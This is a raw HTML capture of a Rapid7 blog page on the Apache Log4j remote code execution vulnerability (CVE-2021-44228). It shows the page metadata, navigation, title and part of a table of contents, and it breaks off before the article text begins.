

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/
body_size: 71412
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" href="https://www.rapid7.com/cdn/assets/blt3596c0c357614204/683ddc404c5a0984285e0974/apache-log4j.jpg"/><link rel="preload" as="image" href="/_next/static/media/rapid7-logo.cd245920.svg"/><link rel="preload" as="image" href="/icons/footer/icon-linkedin.svg"/><link rel="preload" as="image" href="/icons/footer/icon-twitter.svg"/><link rel="preload" as="image" href="/icons/footer/icon-facebook.svg"/><link rel="preload" as="image" href="/icons/footer/icon-instagram.svg"/><link rel="preload" as="image" href="/icons/footer/icon-bluesky.svg"/><link rel="preload" as="image" href="https://www.rapid7.com/cdn/assets/bltaf19b9ea533ad971/683ddbf9237ea6a27991c119/image1-1.gif"/><link rel="preload" as="image" href="https://www.rapid7.com/cdn/assets/blte80c1018c1a1e788/683ddc1bbc38b10050477b87/image-1.png"/><link rel="stylesheet" href="/_next/static/css/7b9504ba506ac4ed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/841f9a59f3a8062c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6f7ecbbaea98268c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/3564d3f14a3cbbc0.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/4607fd028f2808fb.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-8eb5f2069a113526.js"/><script src="/_next/static/chunks/4bd1b696-100b9d70ed4e49c1.js" async=""></script><script src="/_next/static/chunks/1255-0f44b1dfcf4aa117.js" async=""></script><script src="/_next/static/chunks/main-app-18a51583cbb6ec1f.js" async=""></script><script src="/_next/static/chunks/339-6419e78f707420a5.js" async=""></script><script src="/_next/static/chunks/6784-550c190c8517518d.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/layout-63546cc1b6c4901c.js" async=""></script><script src="/_next/static/chunks/79d656d9-dd3ddda556477a4a.js" async=""></script><script src="/_next/static/chunks/bd904a5c-9d5024fe9cbc8e83.js" async=""></script><script src="/_next/static/chunks/b536a0f1-87b0cc7e559c0a79.js" async=""></script><script src="/_next/static/chunks/7ce798d6-42f23649e6ddf9e2.js" async=""></script><script src="/_next/static/chunks/8396-63f97d200c7d7978.js" async=""></script><script src="/_next/static/chunks/8087-e0b0658b9f6d7ebc.js" async=""></script><script src="/_next/static/chunks/9937-07c00f9428f87c1d.js" async=""></script><script src="/_next/static/chunks/7072-158c31c9d2e526c3.js" async=""></script><script src="/_next/static/chunks/8921-ca19ce2f7a92b335.js" async=""></script><script src="/_next/static/chunks/5983-d138daaae1b4aa5b.js" async=""></script><script src="/_next/static/chunks/8793-79fc7e69e1a29a1e.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/not-found-ec295d9af15145f2.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-WBTPTVC" as="script"/><link rel="preload" href="https://information.rapid7.com/js/forms2/js/forms2.min.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://use.typekit.net" crossorigin="anonymous"/><link rel="preconnect" href="https://p.typekit.net" crossorigin="anonymous"/><link rel="preload" as="style" href="https://use.typekit.net/vhy4sic.css" crossorigin="anonymous"/><link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com"/><link rel="alternate" hreflang="en" href="https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/"/><title>Critical Remote Code Execution in Apache Log4j | Rapid7 Blog</title><meta name="description" content="On December 10, 2021, Apache released a fix for CVE-2021-44228, a critical RCE vulnerability affecting Log4j that is being exploited in the wild."/><meta name="application-name" content="Rapid7"/><link rel="author" href="https://www.rapid7.com"/><meta name="author" content="Rapid7"/><meta name="generator" content="Next.js"/><meta name="keywords" content="cybersecurity company,managed detection and response,exposure management,managed security solutions,vulnerability management,exposure assessment platform"/><meta name="publisher" content="Rapid7"/><meta name="robots" content="index, follow"/><meta name="category" content="Technology"/><meta name="classification" content="Cybersecurity"/><link rel="canonical" href="https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://www.rapid7.com/rss.xml"/><meta property="og:title" content="Critical Remote Code Execution in Apache Log4j | Rapid7 Blog"/><meta property="og:description" content="On December 10, 2021, Apache released a fix for CVE-2021-44228, a critical RCE vulnerability affecting Log4j that is being exploited in the wild."/><meta property="og:url" content="https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/"/><meta property="og:site_name" content="Rapid7"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://www.rapid7.com/cdn/assets/blt3596c0c357614204/683ddc404c5a0984285e0974/apache-log4j.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@rapid7"/><meta name="twitter:creator" content="@rapid7"/><meta name="twitter:title" content="Critical Remote Code Execution in Apache Log4j | Rapid7 Blog"/><meta name="twitter:description" content="Critical Remote Code Execution in Apache Log4j | Rapid7 Blog"/><meta name="twitter:image" content="https://www.rapid7.com/cdn/assets/blt3596c0c357614204/683ddc404c5a0984285e0974/apache-log4j.jpg"/><link rel="stylesheet" href="https://use.typekit.net/vhy4sic.css" crossorigin="anonymous"/><script type="text/javascript" id="vwoCode">window._vwo_code||(function(){var account_id=1104608,version=2.1,settings_tolerance=2000,hide_element='body',hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important',f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){w._vwo_code.addScript({text:o.responseText})}else{w._vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}w._vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){w._vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index:2147483647!important;position:fixed!important;left:0!important;top:0!important;width:100%!important;height:100%!important;background:white!important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init()})();(function(){var i=window;function t(){if(i._vwo_code){var e=t.hidingStyle=document.getElementById('_vis_opt_path_hides')||t.hidingStyle;if(!i._vwo_code.finished()&&!_vwo_code.libExecuted&&(!i.VWO||!VWO.dNR)){if(!document.getElementById('_vis_opt_path_hides')){document.getElementsByTagName('head')[0].appendChild(e)}requestAnimationFrame(t)}}}t()});</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_b9c7ce antialiased"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if(e){c.add(e|| '')}else{c.add('light');}if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'light'}catch(t){}}();</script><script>(self.__next_s=self.__next_s||[]).push([0,{"type":"application/ld+json","children":"{\"@context\":\"https://schema.org\",\"@graph\":[{\"@id\":\"https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/#article\",\"@type\":\"BlogPosting\",\"url\":\"https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/\",\"headline\":\"Widespread Exploitation of Critical Remote Code Execution in Apache Log4j\",\"author\":[{\"@type\":\"Person\",\"name\":\"boB Rudis\"}],\"datePublished\":\"2025-06-02T17:16:21.331Z\",\"dateModified\":\"2025-10-31T16:33:46.805Z\",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://www.rapid7.com/cdn/assets/blt3596c0c357614204/683ddc404c5a0984285e0974/apache-log4j.jpg\",\"width\":1400,\"height\":788},\"articleSection\":\"Exposure Management\"}]}","id":"ld-blog-post"}])</script><div class="flex h-full flex-1 flex-col"><div class="fixed top-0 z-30 w-full flex-col transition-transform duration-300 ease-out translate-y-0"><header class="mx-auto w-full max-w-[1440px] px-[10px] pt-[10px] lg:block hidden" data-testid="main-desktop-header-navigation"><div class="relative h-[60px] w-full bg-white flex items-center justify-between gap-[5px] px-4 xl:gap-[30px] ring-1 ring-gray-platinum" style="border-radius:16px"><a class="flex h-full flex-shrink-0 items-center justify-center hover:opacity-80" target="_self" rel="noopener" href="/"><img alt="Rapid7" draggable="false" width="130" height="22" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/rapid7-logo.cd245920.svg"/></a><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="flex h-full flex-1 items-center justify-center"><div class="relative flex"><div style="position:relative"><ul data-orientation="horizontal" class="m-0 flex h-[60px] w-fit items-center justify-center" dir="ltr"><li data-testid="header-menu-item-Platform" class="flex h-full items-center justify-center"><button id="radix-_R_19imqnpfiv5ucivb_-trigger-Platform" data-state="closed" aria-expanded="false" aria-controls="radix-_R_19imqnpfiv5ucivb_-content-Platform" class="font-medium text-gray-charcoal hover:font-bold hover:text-black-rich font-goodProNarrow text-base uppercase leading-[19.2px] tracking-[0.64px] h-full px-2 py-[10px] no-underline 2xl:px-4 flex items-center justify-center whitespace-nowrap" data-radix-collection-item=""><span>Platform</span></button></li><li data-testid="header-menu-item-Services" class="flex h-full items-center justify-center"><button id="radix-_R_19imqnpfiv5ucivb_-trigger-Services" data-state="closed" aria-expanded="false" aria-controls="radix-_R_19imqnpfiv5ucivb_-content-Services" class="font-medium text-gray-charcoal hover:font-bold hover:text-black-rich font-goodProNarrow text-base uppercase leading-[19.2px] tracking-[0.64px] h-full px-2 py-[10px] no-underline 2xl:px-4 flex items-center justify-center whitespace-nowrap" data-radix-collection-item=""><span>Services</span></button></li><li data-testid="header-menu-item-Resources" class="flex h-full items-center justify-center"><button id="radix-_R_19imqnpfiv5ucivb_-trigger-Resources" data-state="closed" aria-expanded="false" aria-controls="radix-_R_19imqnpfiv5ucivb_-content-Resources" class="font-medium text-gray-charcoal hover:font-bold hover:text-black-rich font-goodProNarrow text-base uppercase leading-[19.2px] tracking-[0.64px] h-full px-2 py-[10px] no-underline 2xl:px-4 flex items-center justify-center whitespace-nowrap" data-radix-collection-item=""><span>Resources</span></button></li><li data-testid="header-menu-item-Partners" class="flex h-full items-center justify-center"><button id="radix-_R_19imqnpfiv5ucivb_-trigger-Partners" data-state="closed" aria-expanded="false" aria-controls="radix-_R_19imqnpfiv5ucivb_-content-Partners" class="font-medium text-gray-charcoal hover:font-bold hover:text-black-rich font-goodProNarrow text-base uppercase leading-[19.2px] tracking-[0.64px] h-full px-2 py-[10px] no-underline 2xl:px-4 flex items-center justify-center whitespace-nowrap" data-radix-collection-item=""><span>Partners</span></button></li><li data-testid="header-menu-item-Company" class="flex h-full items-center justify-center"><button id="radix-_R_19imqnpfiv5ucivb_-trigger-Company" data-state="closed" aria-expanded="false" aria-controls="radix-_R_19imqnpfiv5ucivb_-content-Company" class="font-medium text-gray-charcoal hover:font-bold hover:text-black-rich font-goodProNarrow text-base uppercase leading-[19.2px] tracking-[0.64px] h-full px-2 py-[10px] no-underline 2xl:px-4 flex items-center justify-center whitespace-nowrap" data-radix-collection-item=""><span>Company</span></button></li><li class="absolute list-none bg-black-rich transition-all duration-500 ease-in-out" style="left:0;bottom:0;width:0;height:0"></li></ul></div></div></nav><nav class="flex items-center gap-[4px] xl:gap-[6px]"><button data-component="button" data-gtm-attribute="functional" class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition duration-500 ease-out border-[1.5px] disabled:cursor-not-allowed disabled:opacity-50 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-gray-cadet bg-transparent border-gray-cadet text-gray-slate hover:border-gray-charcoal hover:text-black-rich focus-visible:border-gray-slate focus-visible:bg-gray-transparent-medium focus-visible:text-black-rich py-2 h-9 border-none !py-[4px] px-[7px] hover:bg-white-flash" data-testid="header-navigation-search-button" type="button" aria-label="Search" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_bpimqnpfiv5ucivb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search h-[22px] w-[22px]"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button><span style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><h2 id="radix-_R_bpimqnpfiv5ucivbH1_"></h2></span><a class="rounded-md p-[7px] hover:bg-white-flash focus-visible:ring-gray-cadet" data-testid="header-navigation-contact-button" aria-label="Link to contact page" target="_self" rel="noopener" href="/contact/"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-message-circle-more h-[22px] w-[22px]" aria-hidden="true" focusable="false"><path d="M7.9 20A9 9 0 1 0 4 16.1L2 22Z"></path><path d="M8 12h.01"></path><path d="M12 12h.01"></path><path d="M16 12h.01"></path></svg></a><a target="_blank" rel="noopener noreferrer" class="rounded-md p-[7px] hover:bg-white-flash focus-visible:ring-gray-cadet" data-testid="header-navigation-login-button" aria-label="Customer Sign-in" href="https://insight.rapid7.com/saml/SSO"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-log-in h-[22px] w-[22px]" aria-hidden="true" focusable="false"><path d="M15 3h4a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2h-4"></path><polyline points="10 17 15 12 10 7"></polyline><line x1="15" x2="3" y1="12" y2="12"></line></svg></a><a class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition duration-500 ease-out border-solid border-[1.5px] disabled:cursor-not-allowed disabled:opacity-50 text-white focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-gray-cadet border-white/20 bg-primary !text-white&quot;, hover:!text-white hover:bg-[#B33400] focus-visible:border-[1.5px] focus-visible:border-primary-sinopia focus-visible:bg-[#B33400] h-10 cta px-4 py-2 uppercase no-underline px-4 py-2 no-underline" data-component="button" data-gtm-attribute="functional" data-testid="header-cta-request-demo_cta_button_0" target="_self" rel="noopener" href="/request-demo/">Request Demo</a></nav></div></header></div><div class="flex flex-1 flex-col" style="opacity:1"><main class="flex h-full flex-1 flex-col"><div class="relative flex h-full flex-1 flex-col"><div class="absolute -z-10 h-screen w-full md:[background:radial-gradient(circle_at_0%_110%,#F3F6F7_0%,#F3F6F7_90%,transparent_100%),radial-gradient(rgba(255,255,255,0.5)_0.8px,transparent_0.8px)_top_right_/_16px_16px_repeat,hsl(var(--gray-pastel))_47%] [background:radial-gradient(circle_at_0%_110%,#F3F6F7_0%,#F3F6F7_90%,transparent_100%),radial-gradient(rgba(255,255,255,0.5)_0.8px,transparent_0.8px)_top_right_/_16px_16px_repeat,hsl(var(--gray-pastel))_55%)]" style="--master-bg-color:var(--flash-white)"></div><section class="flex flex-col items-center gap-[30px] md:gap-[50px] mx-auto w-full max-w-7xl px-5 pb-[50px] pt-[70px] sm:pt-[90px] lg:pt-[140px] blog"><div class="absolute left-0 top-0 -z-10 hidden h-full w-full lg:block" aria-hidden="true"></div><div class="mx-auto w-full max-w-[1240px] flex flex-col items-center gap-10 lg:flex-row"><div class="flex flex-col lg:order-1 lg:w-1/2"><div class="group flex w-fit self-start mb-[30px]"><a data-testid="blog-back-button_cta_default_link_0" class="mt-0 inline-flex items-center border-[1.5px] border-transparent cta gap-2 rounded-md pb-2 pt-2 text-gray-charcoal transition-all duration-500 ease-in-out leading-inherit uppercase no-underline group-hover:border-solid group-hover:border-gray-silver-sand group-hover:!pr-4 group-hover:!pl-4 group-hover:text-black-rich group-hover:hover:border-solid group-hover:hover:border-gray-pastel group-hover:hover:!pr-4 group-hover:hover:!pl-4 group-hover:hover:text-black-rich group-focus-visible:outline-none group-focus-visible:outline-offset-[0] group-focus-visible:border-solid group-focus-visible:!pr-4 group-focus-visible:border-[1.5px] group-focus-visible:border-gray-pastel focus-visible:outline-none focus-visible:outline-offset-0 focus-visible:border-[1.5px] focus-visible:border-solid focus-visible:border-gray-pastel focus-visible:!pl-4 focus-visible:!pr-4 group-focus-within:border-[1.5px] group-focus-within:border-solid group-focus-within:border-gray-pastel group-focus-within:!pl-4 group-focus-within:!pr-4 pl-0 hover:pl-4" target="_self" rel="noopener" href="/blog/"><span class="flex items-center gap-x-[8px] leading-[normal]"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left" aria-hidden="true" focusable="false"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg>Back to Blog</span></a></div><span class="mb-3 block font-goodProNarrow text-lg font-bold uppercase leading-tight tracking-[0.04em] text-blue-electric">Exposure Management</span><h1 class="font-inter mb-3 font-extrabold leading-none tracking-tighter">Widespread Exploitation of Critical Remote Code Execution in Apache Log4j</h1><div class="mb-3 flex flex-wrap items-center gap-5"><div class="flex items-center gap-5"><a class="flex items-center gap-[10px] no-underline" target="_self" rel="noopener" href="/blog/author/bob-rudis/"><div class="border-gray-silver-sand-50 flex items-center justify-center overflow-hidden rounded-full border bg-white h-10 w-10"><img alt="boB Rudis" loading="lazy" width="40" height="40" decoding="async" data-nimg="1" class="max-h-full max-w-full h-full w-full object-cover" style="color:transparent" src="https://www.rapid7.com/cdn/assets/blt64e2d8aad3402d01/683ddb5d3beff09ff8a7c273/aimg-author-icon-29826.png"/></div><div class="text-gray-charcoal underline-offset-2 hover:underline hover:decoration-1">boB Rudis</div></a></div></div><div class="font-inter mb-6 text-base font-normal leading-relaxed text-gray-600"><time dateTime="2021-12-10T15:30:00.000Z">Dec 10, 2021</time><span class="mx-2">|</span><span class="italic">Last updated on<!-- --> <!-- -->Jan 25, 2025</span><span class="mx-2">|</span><span class="select-none text-gray-400 blur-sm">xx min read</span></div><div data-testid="widget-cta" class="group flex items-center gap-5"></div></div><div class="w-full lg:order-2 lg:w-1/2"><div class="relative aspect-[16/9] w-full overflow-hidden rounded-[16px]"><img alt="Widespread Exploitation of Critical Remote Code Execution in Apache Log4j" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://www.rapid7.com/cdn/assets/blt3596c0c357614204/683ddc404c5a0984285e0974/apache-log4j.jpg"/></div></div></div></section><div class="flex flex-col items-center px-5 py-[50px] sm:py-20 gap-[30px] md:gap-[50px] mx-auto w-full max-w-7xl pt-0 md:pt-0"><div class="w-full max-w-full flex gap-[60px]"><aside class="sticky mb-[30px] hidden w-full min-w-[200px] max-w-[360px] md:block overflow-y-auto overflow-x-hidden ease transition-all duration-500" style="top:134px;max-height:calc(100vh - 144px)" data-testid="unified-sidebar"><div class="space-y-4 px-8"><div class="animate-pulse rounded-md h-6 w-32 bg-gray-200"></div><div class="space-y-2"><div class="animate-pulse rounded-md h-4 w-full bg-gray-200"></div><div class="animate-pulse rounded-md h-4 w-5/6 bg-gray-200"></div><div class="animate-pulse rounded-md h-4 w-4/6 bg-gray-200"></div><div class="animate-pulse rounded-md h-4 w-full bg-gray-200"></div><div class="animate-pulse rounded-md h-4 w-3/4 bg-gray-200"></div></div></div></aside><article id="blog-content-section" class="mx-auto max-w-[820px] flex-1 overflow-hidden"><div class="blog-content" data-testid="content-widget"><div class="flex flex-col [&amp;_*+h2]:mt-[50px] [&amp;_h2]:mb-[18px] [&amp;_*+h3]:mt-[20px] [&amp;_h3]:mb-[12px] [&amp;_*+h4]:mt-[20px] [&amp;_h4]:mb-[12px] [&amp;_*+h5]:mt-[20px] [&amp;_h5]:mb-[12px] [&amp;_p:not(:last-child)]:mb-[12px] [&amp;_blockquote]:mt-[20px] [&amp;_blockquote]:mb-[20px] [&amp;_blockquote]:pt-[6px] [&amp;_blockquote]:pb-[6px] [&amp;_blockquote]:pl-[18px] [&amp;_blockquote]:text-[32px] [&amp;_blockquote]:border-l-[4px] [&amp;_blockquote]:border-[#D7D5D3] [&amp;_blockquote]:font-medium [&amp;_blockquote]:leading-[120%] [&amp;_pre]:my-[20px] [&amp;_pre&gt;code]:block [&amp;_pre&gt;code]:p-[16px] [&amp;_pre&gt;code]:rounded-[10px] [&amp;_pre&gt;code]:bg-code-block [&amp;_pre&gt;code]:text-code-block [&amp;_pre&gt;code]:overflow-x-auto hover:[&amp;_a]:text-black-rich hover:[&amp;_a]:decoration-primary-sinopia focus:[&amp;_a]:text-black-rich focus:[&amp;_a]:outline-dashed focus:[&amp;_a]:outline-[2px] focus:[&amp;_a]:outline-primary-sinopia visited:[&amp;_a]:text-primary-sinopia [&amp;_p]:text-gray-charcoal [&amp;_a]:text-gray-charcoal [&amp;_ul]:text-gray-charcoal [&amp;_ol]:text-gray-charcoal [&amp;_blockquote]:text-black-rich prose max-w-none"><h3>Table of Contents</h3><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#overview" target="_blank" rel="noopener"><p>Overview</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#affectedversions" target="_blank" rel="noopener"><p>Affected versions</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#mitigationanddetectionguidance" target="_blank" rel="noopener"><p>Mitigation and detection guidance</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#rapid7customers" target="_blank" rel="noopener"><p>Rapid7 customers</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#insightvmandnexpose" target="_blank" rel="noopener"><p>InsightVM and Nexpose</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#insightidrandmanageddetectionandresponse" target="_blank" rel="noopener"><p>InsightIDR and Managed Detection and Response</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#velociraptor" target="_blank" rel="noopener"></a><p><a href="#velociraptor" target="_blank" rel="noopener"></a><a href="#tcell" target="_blank" rel="noopener"></a></p><p><a href="#tcell" target="_blank" rel="noopener">tCell</a></p><a href="#tcell" target="_blank" rel="noopener"></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#insightcloudsec" target="_blank" rel="noopener"><p>InsightCloudSec</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span><a href="#intsights" target="_blank" rel="noopener"><p>IntSights</p></a></span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
